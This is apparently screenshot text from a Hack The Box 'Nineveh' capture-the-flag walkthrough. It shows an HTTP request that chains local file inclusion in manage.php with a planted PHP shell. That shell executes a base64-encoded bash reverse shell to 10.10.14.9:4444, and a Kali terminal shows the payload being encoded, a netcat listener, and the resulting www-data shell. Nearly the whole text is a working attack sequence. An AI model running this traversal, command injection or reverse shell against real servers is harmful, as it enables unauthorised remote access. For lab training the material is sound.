 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=/ninevehNotes/../var/tmp/0x4rt3mis.php&cmd=echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0NDQgMD4mMQo=+|+base64+-d+|+bash HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qnqbee6t00f62n
9 Upgrade-Insecure-Requests: 1
10
11
root@kali:/media/sf_Compartilhada/HackTheBox/Nineveh
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# echo "bash -i >& /dev/tcp/10.10.14.9/4444 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45LzQ0NDQgMD4mMQo=
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Nineveh]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.43] 49472
bash: cannot set terminal process group (1406): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nineveh:/var/www/html/department$
Search...
Response